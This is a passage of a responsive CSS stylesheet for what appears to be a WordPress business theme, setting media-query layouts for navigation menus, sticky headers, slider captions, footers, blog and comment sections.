    margin-left: 5.33333333%;
  }

  .tt-header.stick .sticky-logo {
    display: block;
    margin-top: 10px;
  }

  .tt-header.stick .logo {
    display: none;
  }

  .tt-header .top-inner {
    position: relative;
    float: left;
    padding: 11px 0;
  }

  .tt-header .toggle-block {
    display: block !important;
    float: right;
  }

  .tt-header .toggle-block .container {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .tt-header .main-nav {
    display: inline-block;
    vertical-align: top;
  }

  .tt-header .main-nav ul li {
    position: relative;
    float: left;
  }

  .tt-header .main-nav ul li a {
    display: block;
    position: relative;
    padding: 42px 14px;
  }

  .tt-header .main-nav ul li a:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 1px;
  }

  .tt-header .main-nav ul li:last-child a:before {
    display: none;
  }  /*2nd level*/  .tt-header .main-nav ul li ul {
    display: block !important;
    position: absolute;
    top: 100%;
    left: 0;
    width: 256px;
    background: #eeeeee;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .main-nav ul li:hover ul li ul {
    visibility: hidden;
    opacity: 0;
  }

  .tt-header .main-nav ul li:hover ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }

  .tt-header .main-nav ul li ul li {
    border-bottom: 1px solid #cbcbcb;
    text-align: left;
  }

  .tt-header .main-nav ul li ul li:last-child {
    border-bottom: 0;
    text-align: left;
  }

  .tt-header.stick .main-nav ul li a {
    padding: 26px 14px;
  }

  .tt-header.stick .main-nav ul li ul li a {
    padding: 15px 19px 14px 31px;
  }

  .tt-header .main-nav ul li ul li a {
    display: block;
    position: relative;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    color: #494848;
    letter-spacing: 0.1px;
    padding: 15px 19px 14px 31px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
    text-transform: capitalize;
  }

  .tt-header .main-nav ul li ul li a:hover {
    background: #303032;
    color: #fff;
  }  /*3rd level*/  .tt-header .main-nav ul li ul li {
    position: relative;
    width: 100%;
  }

  .tt-header .main-nav ul li ul li ul {
    display: block !important;
    position: absolute;
    top: 0;
    left: 100%;
    width: 256px;
    background: #eeeeee;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .main-nav ul li:nth-last-child(1) ul li ul, .tt-header .main-nav ul li:nth-last-child(2) ul li ul {
    left: auto;
    right: 100%;
    margin-right: 5px;
  }

  .tt-header .main-nav ul li ul li:hover ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }

  .tt-header .main-nav ul li ul li ul li {
    border-bottom: 1px solid #cbcbcb;
    text-align: left;
    list-style: none;
  }

  .tt-header .main-nav ul li ul li ul li:last-child {
    border-bottom: 0;
  }

  .tt-header .main-nav ul li ul li ul li a {
    display: block;
    position: relative;
    font-size: 16px;
    line-height: 18px;
    font-weight: 700;
    color: #494848;
    letter-spacing: 0.1px;
    padding: 15px 19px 14px 31px;
    font-family: 'Lato', sans-serif;
  }

  .tt-header .main-nav ul li ul li ul li a:hover {
    background: #303032;
    color: #fff;
  }

  .tt-header .menu-toggle,
.header3 .menu-toggle  {
    display: none;
  } 
  .tt-header.header2.stick {
    position: fixed;
    top: -50px;
    left: 0;
    width: 100%;
	background: #2b2b2b;
	box-shadow: none;
  }
  /*stick*/ 
  .tt-header.stick.sticky {
    position: fixed;
    top: -50px;
    left: 0;
    width: 100%;
  }

  .tt-header.stick .logo {
    height: 42px;
    line-height: 42px;
  }

  .tt-header.stick .nav-more {
    padding-top: 15px;
  }
.sliderHeight .fullwidthbanner-container,
.sliderHeight .fullwidthbanner-container .fullwidthabanner {
    height: 758px !important;
}
.slider3Height .fullwidthbanner-container,
.slider3Height .fullwidthbanner-container .fullwidthabanner {
    height: 608px !important;
}
.admin-bar .header4 .fixed1,
.admin-bar .header3 .fixed1 {
   top: 32px;
}
.tt-header.header2.not-sticky{
	position: absolute;
}
.header3 .fixed1.not-sticky,
.header4 .fixed1.not-sticky{
	position: relative;
}
.col-lg-3.col-md-3.col-sm-6.col-xs-12.footer-2 {
    width: 16.66666667%;
	padding-left: 50px;
}
.col-lg-3.col-md-3.col-sm-6.col-xs-12.footer-3 {
    padding-left: 75px;
}
.col-lg-3.col-md-3.col-sm-6.col-xs-12.footer-4 {
    width: 33.33333333%;
}
.marg-bottom-res {
    margin-bottom: 0;
}
.marginBottom-null {
    margin-bottom: 0 !important;
}
}

@media (min-width: 992px ) and ( max-width: 1400px) {
.slideh1,
.redSpan {
	right: 58%;
}
.slideP{
	right: 49%;
}
.slideB {
    right: 185%;
}
}

@media (min-width: 901px) and (max-width: 991px) {
.slider3H1 {
    max-width: 980px !important;
    width: 720px !important;
    right: 35%;
}
.slider3H1.Homes4sh1 {
    right: 0;
    left: 35%;
}
.slider3P.Home4P {
    right: 0;
    left: 30%;
}
.slider3B.Home4B {
    right: 0;
    top: 140px;
    left: 23%;
}
.slider3H1.s1h1 {
    right: 42%;
}
.slider3H1.s2h1{
    right: 38%;
}
.slider3H1.s3h1 {
    right: 0;
    left: 40%;
}
.slider3P.s3p {
    right: 0;
    left: 33%;
}
.slider3B.s3B {
    right: 0;
    left: 25%;
}
.slider3P {
    right: 62%;
}
.slider3B {
    right: 48%;
    top: 140px;
}
}
@media (min-width: 801px) and (max-width: 900px) {
.slider3H1 {
    max-width: 980px !important;
    width: 720px !important;
    right: 35%;
}
.slider3P {
    right: 62%;
}
.slider3B {
    right: 48%;
    top: 160px;
}
}

@media (min-width: 768px) and (max-width: 800px) {
.slider3H1 {
    max-width: 980px !important;
    width: 720px !important;
    right: 35%;
}
.slider3H1.s1h1 {
    right: 42%;
}
.slider3H1.s3h1 {
    right: 0;
    left: 40%;
}
.slider3P.s3p {
    right: 0;
    left: 33%;
}
.slider3B.s3B {
    right: 0;
    left: 25%;
}
.slider3H1.s2h1 {
	max-width: 980px !important;
    width: 650px !important;
    right: 47%;
}
.slider3P {
    right: 62%;
}
.slider3B {
    right: 48%;
    top: 170px;
}
.slideh1right {
    margin-top: 0 !important;
    margin: 0 auto !important;
    right: 155%;
    text-align: center !important;
	bottom: 70px;
}
.slidePright {
    right: 145%;
    text-align: center !important;
	bottom: 70px;
}
.slideBright {
    right: 205%;
	bottom: 70px;
}
.slideBright .index1sliderbtn {
    right: 200%;
}
.slider3H1.Homes4sh1 {
    right: 0;
    left: 42%;
}
.slider3P.Home4P {
    right: 0;
    left: 40%;
}
.slider3B.Home4B {
    right: 0;
    top: 165px;
    left: 30%;
}
}

@media (min-width: 641px) and (max-width: 767px) {
.slider3H1 {
    max-width: 980px !important;
    width: 620px !important;
    right: 35%;
}
.slider3H1.home4hs1 {
    right: 55%;
}
.slider3P.home4hp1 {
    right: 67%;
}
.slider3B.home4B1 {
    right: 51%;
    top: 190px;
}
.slider3H1.s1h1 {
    right: 43%;
}
.slider3H1.s2h1 {
    right: 38%;
}
.slider3H1.s3h1 {
    right: 0;
    left: 42%;
}
.slider3P.s3p {
    right: 0;
    left: 37%;
}
.slider3P {
    right: 47%;
}
.slider3B {
    right: 36%;
    top: 190px;
}
.slider3B.s3B {
    right: 0;
    left: 28%;
}
.slideh1right {
    margin-top: 0 !important;
    margin: 0 auto !important;
    right: 155%;
    text-align: center !important;
	bottom: 70px;
}
.slidePright {
    right: 145%;
    text-align: center !important;
	bottom: 70px;
}
.slideBright {
    right: 205%;
	bottom: 70px;
}
.slideBright .index1sliderbtn {
    right: 200%;
}
.slideh1Center {
    margin-top: 0 !important;
    bottom: 85px;
}
.slidePcenter {
    bottom: 90px;
}
.slideBcenter {
    bottom:95px;
}
.slider3H1.Homes4sh1 {
    right: 0;
    left: 42%;
}
.slider3P.Home4P {
    right: 0;
    left: 40%;
}
.slider3B.Home4B {
    right: 0;
    top: 165px;
    left: 30%;
}
}

@media (min-width: 642px) and (max-width: 700px) {
.slideh1right {
    margin-top: 0 !important;
    margin: 0 auto !important;
    right: 165%;
    text-align: center !important;
	bottom: 70px;
}
.slidePright {
    right: 155%;
    text-align: center !important;
	bottom: 70px;
}
.slideBright {
    right: 215%;
	bottom: 70px;
}
.slideBright .index1sliderbtn {
    right: 230%;
}
}

@media (min-width: 481px) and (max-width: 641px) {
.slider3H1 {
    max-width: 980px !important;
    width: 340px !important;
    right: 45%;
}
.slider3H1.s1h1 {
    right: 36%;
}
.slider3H1.s2h1 {
    right: 65%;
}
.slider3P.s2p {
    right: 101%;
}
.slider3B.s2B {
    right: 47%;
}
.slider3H1.s3h1 {
    right: 0;
    left: 55%;
}
.slider3P.s3p {
    right: 0;
    left: 50%;
}
.slider3B.s3B {
    right: 0;
    left: 38%;
}
.slider3P {
	right: 70%;
	top: 15px;
    min-width: 425px !important;
    max-width: 641px !important;
}
.slider3B {
	right: 30%;
    top: 230px;
}
.slideh1Center {
    margin-top: 0 !important;
    bottom: 85px;
}
.slidePcenter {
    bottom: 90px;
}
.slideBcenter {
    bottom:95px;
}
.slideh1right {
    margin-top: 0 !important;
    margin: 0 auto !important;
    right: 190%;
    white-space: initial !important;
    min-width: 450px !important;
    width: 450px !important;
    text-align: center !important;
    bottom: 120px;
}
.slidePright {
    right: 186%;
    text-align: center !important;
    bottom: 70px;
    white-space: initial !important;
    min-width: 450px !important;
    width: 450px !important;
    margin: 0 auto !important;
}
.slideBright {
    right: 230%;
	bottom: 50px;
}
.slideBright .index1sliderbtn {
    right: 230%;
}
.slider3H1.Homes4sh1 {
    right: 0;
    left: 65%;
}
.slider3P.Home4P {
    right: 0;
    left: 70%;
}
.slider3B.Home4B {
    right: 0;
    top: 220px;
    left: 49%;
}
.slider3H1.home4hs1 {
    right: 54%;
}
.slider3P.home4hp1 {
    right: 85%;
}
.slider3B.home4B1 {
    right: 39%;
}
}

@media (min-width: 360px) and (max-width: 480px) {
.slider3H1 {
    max-width: 980px !important;
    min-width: 355px !important;
    right: 70%;
}
.slider3H1.s2h1 {
    right: 95%;
    font-size: 45px !important;
    line-height: 45px !important;
}
.slider3H1.s1h1 {
    right: 85%;
    font-size: 45px !important;
	line-height: 45px !important;
}
.slider3B.s1B1 {
    right: 89%;
    top: 295px;
    min-width: 400px !important;
    max-width: 400px !important;
}
.slider3P {
    right: 83%;
    top: 55px;
    min-width: 345px !important;
    max-width: 641px !important;
}
.slider3P.s2p {
    right: 101%;
    top: 35px;
}
.slider3B.s2B {
    right: 104%;
    top: 280px;
    min-width: 400px !important;
    max-width: 400px !important;
}
.slider3H1.s3h1 {
    right: 0;
    left: 80%;
    font-size: 45px !important;
    line-height: 45px !important;
}
.slider3P.s3p {
    right: 0;
    left: 73%;
}
.slider3B.s3B {
    right: 0;
	left: 48%;
    top: 305px;
    min-width: 400px !important;
    max-width: 400px !important;
}
.slider3B {
    right: 24%;
    top: 280px;
	min-width: 200px !important;
    max-width: 400px !important;
}
.slideh1Center {
    margin-top: 0 !important;
    bottom: 155px;
    line-height: 40px !important;
    font-size: 35px !important;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
}
.slidePcenter {
    bottom: 120px;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
}
.slideBcenter {
    bottom:95px;
}
.slider3H1.home4hs1 {
    min-width: 300px !important;
    right: 115%;
}
.slider3P.home4hp1 {
    right: 122%;
    top: 70px;
    min-width: 300px !important;
}
.slider3H1.Homes4sh1 {
    right: 0;
    left: 80%;
    bottom: 75px;
}
.slider3P.Home4P {
    right: 0;
    left: 80%;
    top: 30px;
}
.slider3B.Home4B {
    right: 0;
    top: 220px;
    left: 28%;
    min-width: 400px !important;
}
}

@media (min-width: 361px) and (max-width: 480px) {
.slideh1right {
	margin-top: 0 !important;
    margin: 0 auto !important;
    right: 275%;
    font-size: 35px !important;
    line-height: 40px !important;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
    text-align: center !important;
    bottom: 100px;
}
.slidePright {
	right: 275%;
    text-align: center !important;
    bottom: 70px;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
    margin: 0 auto !important;
}
.slideBright {
    right: 285%;
	bottom: 50px;
}
.slideBright .index1sliderbtn {
    right: 230%;
}
}

@media (max-width: 360px) {
.slideh1Center {
    margin-top: 0 !important;
    bottom: 155px;
    line-height: 40px !important;
    font-size: 35px !important;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
}
.slidePcenter {
    bottom: 120px;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
}
.slideBcenter {
    bottom:95px;
}	
.slideh1right {
	margin-top: 0 !important;
    margin: 0 auto !important;
    right: 298%;
    font-size: 35px !important;
    line-height: 40px !important;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
    text-align: center !important;
    bottom: 100px;
}
.slidePright {
	right: 299%;
    text-align: center !important;
    bottom: 70px;
    white-space: initial !important;
    min-width: 320px !important;
    width: 320px !important;
    margin: 0 auto !important;
}
.slideBright {
    right: 300%;
	bottom: 50px;
}
.slideBright .index1sliderbtn {
    right: 265%;
}
.slider3H1.s1h1 {
    right: 115%;
    font-size: 45px !important;
    line-height: 45px !important;
    min-width: 290px !important;
}
.slider3H1.s2h1 {
    right: 126%;
    font-size: 45px !important;
    line-height: 45px !important;
    min-width: 290px !important;
}
.slider3P.s2p {
    right: 129%;
    top: 78px;
    min-width: 290px !important;
}
.slider3H1.s3h1{
	right: 0;
    left: 100%;
    font-size: 45px !important;
    line-height: 45px !important;
    min-width: 290px !important;
}	
.slider3P.s3p {
    right: 0;
	left: 92%;
    top: 80px;
    min-width: 290px !important;
}
.video_business_inner a {
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
}
}

@media (min-width: 320px) and (max-width: 359px) {
.slider3H1 {
    max-width: 980px !important;
    min-width: 310px !important;
    right: 77%;
}
.slider3P {
	right: 97%;
    top: 120px;
    min-width: 290px !important;
    max-width: 641px !important;
}
.slider3H1.s1h1 {
    right: 103%;
}
.slider3P {
    top: 80px;
}
.slider3H1.s2h1 {
    right: 115%;
}
.slider3P.s2p {
    right: 118%;
}
.slider3H1.s3h1 {
    left: 108%;
}
.slider3P.s3p {
    left: 100%;
}
}

@media (min-width: 768px) and (max-width: 991px) {
.slideh1,
.redSpan {
	right: 50%;
    top: 0px;
}
.slideP{
    right: 42%;
    top: 5px;
}
.slideB {
	right: 160%;
    top: 0px;
}
.slideh1Center {
    margin-top: 0 !important;
    bottom: 85px;
}
.slidePcenter {
    bottom: 90px;
}
.slideBcenter {
    bottom:95px;
}
}

@media (min-width: 801px) and (max-width: 991px) {
.slideh1right {
    margin-top: 0 !important;
    margin: 0 auto !important;
    right: 135%;
    text-align: center !important;
	bottom: 100px;
}
.slidePright {
    right: 125%;
    text-align: center !important;
	bottom: 100px;
}
.slideBright {
    right: 150%;
	bottom: 100px;
}
.slideBright .index1sliderbtn {
    right: 180%;
}
}

@media(min-width:991px) and (max-width:1200px) {
  .simple-text a.more-link {
    max-width: 28%;
  }

  .address-field {
    margin-left: 0;
  }

  .service_shadow:before {
    top: -45px;
  }

  .about-expert .text {
    margin-left: 16%;
  }

  .meet_ourexpert .image:before {
    top: -83px;
  }

  .tt-header-margin {
    height: 240px;
  }

  .about-expert .text {
    margin-left: 7%;
  }
}

@media (max-width: 991px) {
	.header5.header4 .nav-t-holder .nav-t-footer ul.nav > li > a {
    color: #242424!important;
}
.header2.tt-header .main-nav > ul > li > a {
    color: #242424;
}

  .left-margin {
    margin-left: 0px;
  }

  .tt-header .main-nav ul li ul li a {
    visibility: visible!important;
  }

  .full-width-responsive.vc_col-sm-3,.full-width-responsive.vc_col-sm-9,	.full-width-responsive.vc_col-sm-8,.full-width-responsive.vc_col-sm-4,.full-width-responsive.vc_col-sm-5,.full-width-responsive.vc_col-sm-6 {
    width: 100%;
  }

  .about-expert::after {
    display: none!important;
  }

  .admin-bar .tt-header {
    top: 32px;
  }

  .admin-bar .tt-header .toggle-block {
    padding: 150px 0 30px 0;
  }

  .experts.vc_custom_1499926589610 {
    background-image: none!important;
  }

  .footer-1,.footer-2,.footer-3,.footer-4 {
    min-height: 260px;
  }

  .simple-text a.more-link {
    max-width: 26%;
  }

  .team_section .col-md-3 {
    padding-right: 15px;
  }

  .team_section img {
    width: 100%;
  }

  .tt-footer-inner {
    padding: 50px 0;
  }

  .tt-copy {
    padding: 25px 0;
  }

  .tt-mslide-entry {
    height: 520px;
    padding-bottom: 100px;
  }

  #content-wrapper .slides {
    width: 100%;
    float: none;
    top: 0;
    position: relative;
  }

  .about-expert:after {
    display: none;
  }

  .box-content .box {
    border-right: 0;
    padding: 25px;
  }

  .mainBlogContent {
    margin-left: 0;
  }

  .mobileSearch {
    display: block;
  }

  .blogAside {
    display: none;
    margin-bottom: 30px;
  }

  .timerWrapper .timerBlock {
    margin: 0 3px;
  }

  .commingDescription form .simple-input {
    max-width: 487px;
  }

  .mainServicesContent {
    margin-left: 0;
  }

  .faq_query {
    background-position: right;
    background-size: contain;
  }

  .mainBlogContent {
    margin-left: 0;
	padding-right: 0;
  }

  .mobileSearch {
    display: block;
  }

  .blogAside {
    display: none;
    margin-bottom: 30px!important;
  }

  .mobileSearch {
    display: inline-block;
    width: 100%;
  }

  .address-field {
    margin-top: 40px;
    margin-left: 0;
  }

  .experts {
    background: #e8e7ea;
  }

  .latest_projects .single-project-blog {
    margin-bottom: 30px!important;
  }

  .marg-xs-b30 {
    height: 30px;
  }

  .images {
    margin-top: 30px;
  }

  .tt-header {
    position: fixed;
    left: 0;
    right: 0;
    height: auto;
    overflow-x: hidden;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .top-line {
    position: relative;
    background: #f6f6f6;
    text-align: left;
    z-index: 2;
  }

  .tt-header .top-line-inner {
    border: 0;
  }

  .tt-header .logo {
    height: 46px;
    line-height: 46px;
  }

  .tt-header .top-inner {
    position: relative;
    padding: 9px 0;
    background: #fff;
    text-align: left;
    z-index: 1;
  }

  .tt-header .top-inner:before, 
  .tt-header .top-inner:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: -500px;
    width: 500px;
    height: 100%;
    background: #fff;
  }

  .tt-header .top-inner:after {
    left: auto;
    right: -500px;
  }

  .tt-header .top-inner {
    margin-top: 0px;
    float: none;
  }

  .tt-header .cmn-toggle-switch {
    display: block;
  }

  .tt-header .toggle-block {
    display: none;
    text-align: center;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    padding: 0px 0 30px 0;
    background: #eeeeee;
  }

  .tt-header .main-nav {
    margin-bottom: 0px;
    text-align: left;
  }

  .tt-header .main-nav ul li {
    border-bottom: 1px solid #9c9e9d;
    overflow: hidden;
  }

  .tt-header .main-nav ul li a,
  .tt-header .main-nav ul li a:focus {
    display: block;
    position: relative;
    width: 750px;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    line-height: 19px;
    color: #494848;
    padding: 13px 15px 13px 15px;
    margin: 0 auto;
  }

  .tt-header .main-nav ul li a:before, 
  .tt-header .main-nav ul li a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: -500px;
    width: 500px;
    bottom: 0;
    background: transparent;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .main-nav ul li a:after {
    left: auto;
    right: -500px;
  }

  .tt-header .main-nav ul li a:hover,  
  .tt-header .main-nav ul li.active a, 
  .tt-header .main-nav ul li.select a {
    color: #fff;
    background: #303032;
  }

  .tt-header .main-nav > ul > li.select > a .menu-toggle {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .tt-header .main-nav ul li a:hover:before, 
  .tt-header .main-nav ul li a:hover:after,  
  .tt-header .main-nav ul li.active a:before,  
  .tt-header .main-nav ul li.active a:after,  
  .tt-header .main-nav ul li.select a:before, 
  .tt-header .main-nav ul li.select a:after {
    background: #303032;
  }

  .tt-header .main-nav ul li ul {
    display: none;
    background: #303032;
    border-top: 1px solid #7c7d7d;
  }

  .tt-header .main-nav ul li ul.sub-menu li {
    border-bottom: 1px solid #7c7d7d;
  }

  .tt-header .main-nav ul li ul.sub-menu li:last-child {
    border-bottom: none;
  }

  .tt-header .main-nav ul li ul li {
    border-bottom: 1px solid #9c9e9d;
  }

  .tt-header .main-nav ul li ul li a {
    display: block;
    width: 750px;
    font-size: 16px;
    line-height: 19px;
    color: #fff;
    padding: 13px 22px;
    margin: 0 auto;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
  }

  .MobileHeader .tt-header .main-nav ul li ul li a {
    color: #fff;
	text-transform: none;
  }

  .MobileHeader .tt-header .main-nav ul li:hover ul li a {
    color: #fff;
  }

  .tt-header .main-nav ul li ul li a span:before {
    content: '-';
    margin-right: 10px;
  }

  .tt-header .main-nav ul li ul li a,  .tt-header .main-nav ul li ul li a:focus {
    display: block;
    position: relative;
  }

  .tt-header .main-nav ul li ul li a:before,  .tt-header .main-nav ul li ul li a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: -500px;
    width: 500px;
    bottom: 0;
    background: transparent;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .main-nav ul li ul li a:after {
    left: auto;
    right: -500px;
  }

  .tt-header .main-nav ul li ul li a:hover,  .tt-header .main-nav ul li ul li.active a,  .tt-header .main-nav ul li ul li.select a {
    color: #fff;
    background: #d15453;
  }

  .tt-header .main-nav ul li ul li a:hover:before,  .tt-header .main-nav ul li ul li a:hover:after,  .tt-header .main-nav ul li ul li.active a:before,  .tt-header .main-nav ul li ul li.active a:after,  .tt-header .main-nav ul li ul li.select a:before,  .tt-header .main-nav ul li ul li.select a:after {
    background: #303032;
  }

  .tt-header .main-nav ul li ul li.select a .menu-toggle {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .tt-header .main-nav ul li ul li ul {
    display: none;
    background: #303032;
    border-top: 1px solid #cbcbcb;
  }

  .tt-header .main-nav ul li ul li ul li {
    border-bottom: 1px solid #cbcbcb;
  }

  .tt-header .main-nav ul li ul li ul li a {
    display: block;
    position: relative;
    width: 750px;
    font-size: 16px;
    line-height: 17px;
    font-weight: 700;
    color: #fff;
    background: #303032;
    padding: 12px 40px;
    margin: 0 auto;
    font-family: 'Lato', sans-serif;
  }

  .tt-header .main-nav ul li ul li ul li a:before,  .tt-header .main-nav ul li ul li ul li a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: -500px;
    width: 500px;
    bottom: 0;
    background: transparent;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .main-nav ul li ul li ul li a:after {
    left: auto;
    right: -500px;
  }

  .tt-header .main-nav ul li ul li ul li a span:before {
    content: '-';
    margin-right: 10px;
  }

  .tt-header .main-nav ul li ul li ul li a:hover,  .tt-header .main-nav ul li ul li ul li.active a {
    background: #d15454;
    color: #fff;
  }

  .tt-header .main-nav ul li ul li ul li a:hover:before,  .tt-header .main-nav ul li ul li ul li a:hover:after,  .tt-header .main-nav ul li ul li ul li.active a:before,  .tt-header .main-nav ul li ul li ul li.active a:after {
    background: #303032;
  }

  .tt-header .menu-toggle {
    position: absolute;
    top: 50%;
    right: 9px;
    padding: 13px 16px;
    margin-top: -20px;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
  }

  .tt-header .menu-item-has-children .menu-toggle {
    display: block;
  }

  .tt-header .menu-item-has-children ul li .menu-toggle {
    display: none;
  }

  .tt-header .menu-item-has-children ul li.menu-item-has-children .menu-toggle {
    display: block;
  }

  .tt-header .menu-item-has-children ul li .menu-toggle {
    display: none;
  }

  .tt-header .menu-item-has-children ul li.menu-item-has-children .menu-toggle {
    display: block;
  }

  .tt-header .menu-item-has-children ul li.menu-item-has-children ul li .menu-toggle {
    display: none;
  }

  .tt-header .menu-item-has-children ul li.menu-item-has-children ul li.menu-item-has-children  .menu-toggle {
    display: block;
  }

  .tt-header .page_item_has_children ul li.page_item_has_children ul li .menu-toggle {
    display: none;
  }

  .tt-header .page_item_has_children ul li.page_item_has_children ul li.page_item_has_children .menu-toggle {
    display: block;
  }

  .tt-header .page_item_has_children ul li .menu-toggle {
    display: none;
  }

  .tt-header .page_item_has_children ul li.page_item_has_children .menu-toggle {
    display: block;
  }

  .tt-header .menu-toggle {
    display: none;
  }

  .tt-header .page_item_has_children .menu-toggle {
    display: block;
  }

  .tt-header .menu-toggle {
    display: none;
  }

  .tt-header-margin {
    height: 112px;
  }

  .tt-header .nav-more {
    margin-left: 0;
    padding-top: 0;
  }

  .tt-header.stick {
    top: -48px;
  }

  .tt-header.stick .toggle-block {
    padding-top: 64px;
    -webkit-transition: padding 300ms ease-in-out;
    -moz-transition: padding 300ms ease-in-out;
    transition: padding 300ms ease-in-out;
  }

  .tt-header.stick .toggle-block {
	padding-top: 0;
  }

  .tt-header.stick .main-nav ul li ul li a {
    color: #fff;
  }
  .header2 .top-line{
	 background: #000;
  }
  .header2 .top-inner{
	   background: #2b2b2b;
  }
  .header2 .top-inner:before, .header2 .top-inner:after{
	  background: #2b2b2b;
  }
  .header2 .cmn-toggle-switch span{
	  background:#fff;
  }
  .header2 .cmn-toggle-switch::before, .header2 .cmn-toggle-switch::after{
	   background:#fff;
  }
    .free_consult .free_left {
    padding-right: 0;
}

#header .header-right-info ul li {
    margin-bottom: 15px;
    width: auto;
}
.header-right-info{
	float:left!important;
}
#header .header_top .logo {
    margin-bottom: 20px;
}
header{
	height:auto;
}
#header .header_top {
    padding-top: 32px;
    padding-bottom: 20px;
}
.experts.hm4experts {
    background: #26252b;
}
.our_partners .owl-carousel .owl-item img,
.owl-carousel .owl-item img {
    width: auto;
}
.header3 .top-line-left, 
.header3 .top-line-right {
    float: none;
}
.MobileHeader .tt-header .main-nav ul li:hover ul li a::before,
.MobileHeader .tt-header .main-nav ul li:hover ul li a::after{
	background: none;
}
}

@media(min-width:768px) and (max-width:1200px) {
  .single-content img {
    width: 100%;
    height: auto;
  }
}

@media(min-width:768px) and (max-width:991px) {
	.sticky.tt-header .menu-toggle{
		    right: 35px;
	}
	
	
  .tt-header .top-info {
    font-size: 14px;
  }

  .service_shadow:before {
    top: -86px;
  }

  .image-section .service_shadow::before {
    top: 0;
  }

  .services_page .marg-xs-b30 {
    height: 0;
  }

  .meet_ourexpert .image:before {
    top: 0px;
  }

  .ourmission_section .simple-text {
    width: 100%;
  }

  .about-expert .text {
    margin-left: 0%;
  }

  .expvedio {
    padding: 50px 0;
    padding-top: 0;
  }

  .pr0 {
    padding-right: 15px;
  }
}

@media (max-width: 767px) {
  .simple-text a.more-link {
    max-width: 100%;
  }

  .tt-header.stick .menu-toggle {
    right: 10px;
  }

  .pull-right.responsive-class {
    float: none!important;
  }

  .admin-bar .tt-header .toggle-block {
    padding: 240px 0 30px 0;
  }
  .admin-bar .tt-header.stick.sticky .toggle-block {
    padding: 0px 0 30px 0;
  }

  .blogThumbnail {
    display: none;
  }

  .main-container {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .admin-bar .tt-header.stick.sticky {
    top: -137px;
  }

  .resp-at-640px.col-sm-4 {
    width: 147px;
    margin: 0 auto;
  }

  h3.counter {
    margin-top: 0px;
  }

  h3.counter.no-float {
    float: none;
  }

  .mobileSearch.large {
    margin-top: 0px;
	margin-bottom: 30px;
  }

  .mobileBtt {
    display: block;
  }

  .desktopBtt {
    display: none;
  }

  .tt-footer-inner {
    text-align: left;
  }

  .tt-foooter-title:after {
    margin-right: auto;
  }

  .tt-copy-right, .tt-copy-left {
    text-align: left;
  }

  .tt-mslide-entry {
    height: 400px;
    padding: 50px 0;
    vertical-align: middle;
  }

  .mobileSearch.searchOpen i.fa {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .responsiveFilter.searchOpen i.fa {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    top: 35%;
  }

  .blogWrapper .timeBlock {
    font-size: 15px;
    bottom: 15px;
  }

  .paginationWrapper {
    text-align: center;
  }

  .searchWrapper {
    margin-bottom: 30px;
  }

  blockquote {
    padding-left: 55px;
  }

  blockquote i.fa {
    font-size: 30px;
    left: 15px;
  }

  .comment {
    padding-right: 25px;
  }

  .comment .commentContent,	.comment .commentTime {
    padding-left: 0;
  }

  .comment.replyComment {
    padding-left: 25px;
  }

  .comment .imgWrapper {
    position: relative;
  }

  .commentsForm form {
    padding: 25px 15px;
  }

  .commentBlock li ul li .comment {
    padding-left: 50px;
  }

  .commentContent .imgWrapper img {
    margin: 0;
  }

  .blogThumbnail {
    left: 15px;
    background: rgba(255, 255, 255, 0.75);
  }

  #comments .children .comment .avatar {
    height: 30px;
    left: -45px;
    width: 30px;
    margin: 0 13px !important;
  }

  .comment {
